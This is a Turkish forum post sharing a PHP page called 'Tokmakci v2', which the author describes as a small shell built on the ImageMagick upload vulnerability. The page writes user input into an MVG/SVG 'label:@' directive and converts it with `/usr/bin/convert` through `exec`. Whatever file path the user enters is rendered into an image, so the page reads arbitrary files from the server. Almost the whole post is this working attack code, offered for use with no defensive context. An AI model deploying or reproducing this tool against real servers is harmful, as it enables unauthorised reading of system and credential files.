

Bir ara can sıkıntısından yazmıştım sanırım üstünden bayâ vakit geçti, imagemagick upload açığının shell dökülmüş mini hali;




Kod:
<?php
$deger = getcwd();
if(isset($_POST['SubmitButton'])){
unlink("$deger"."/out.png");
$input = $_POST['inputText'];
$imag = fopen("file.svg", "w");
$que = "push graphic-context
viewbox 0 0 1920 1080
image over 0,0 0,0 'label:@$input'
pop graphic-context";
fwrite($imag, $que);
fclose($imag);
$logar = exec('/usr/bin/convert file.svg out.png');
echo $logar;
$message = '<img class="fancybox" src="./out.png" height="1920" width="1080">';
}
?>
<html>
<head>
<link rel="stylesheet" type="text/css" media="screen" href="http://cdnjs.cloudflare.com/ajax/libs/fancybox/1.3.4/jquery.fancybox-1.3.4.css" />
<style type="text/css">
a.fancybox img {
border: none;
box-shadow: 0 1px 7px rgba(0,0,0,0.6);
-o-transform: scale(1,1); -ms-transform: scale(1,1); -moz-transform: scale(1,1); -webkit-transform: scale(1,1); transform: scale(1,1); -o-transition: all 0.2s ease-in-out; -ms-transition: all 0.2s ease-in-out; -moz-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out;
}
a.fancybox:hover img {
position: relative; z-index: 999; -o-transform: scale(1.03,1.03); -ms-transform: scale(1.03,1.03); -moz-transform: scale(1.03,1.03); -webkit-transform: scale(1.03,1.03); transform: scale(1.03,1.03);
}
</style>
</head>
<body><script type="text/javascript" src="http://code.jquery.com/jquery-1.11.0.min.js"></script>
<script type="text/javascript" src="http://code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
<script type="text/javascript" src="http://cdnjs.cloudflare.com/ajax/libs/fancybox/1.3.4/jquery.fancybox-1.3.4.pack.min.js"></script>
<script type="text/javascript">
$(function($){
var addToAll = false;
var gallery = true;
var titlePosition = 'inside';
$(addToAll ? 'img' : 'img.fancybox').each(function(){
var $this = $(this);
var title = $this.attr('title');
var src = $this.attr('data-big') || $this.attr('src');
var a = $('<a href="#" class="fancybox"></a>').attr('href', src).attr('title', title);
$this.wrap(a);
});
if (gallery)
$('a.fancybox').attr('rel', 'fancyboxgallery');
$('a.fancybox').fancybox({
titlePosition: titlePosition
});
});
$.noConflict();
</script></body>
<style>
h1 {
text-decoration: overline;
}
input[type=textbox], select {
width: 100%;
padding: 12px 20px;
margin: 8px 0;
display: inline-block;
border: 1px solid #ccc;
border-radius: 4px;
box-sizing: border-box;
}
input[type=submit] {
width: 30%;
background-color: #000000;
color: white;
padding: 14px 20px;
margin: 8px 0;
border: none;
border-radius: 4px;
cursor: pointer;
}
input[type=submit]:hover {
background-color: #45a049;
}
div {
border-radius: 5px;
background-color: #f2f2f2;
padding: 20px;
}
</style>
<body>
<center><h1>Tokmakci v2</h1></center>
<form action="" method="post">
<input type="textbox" class="resizedTextbox" name="inputText"/>
<center><input type="submit" name="SubmitButton"/></center>
<center><?php echo "<br />" . $message; ?></center>
</form>
</body>
Moderatör tarafında düzenlendi: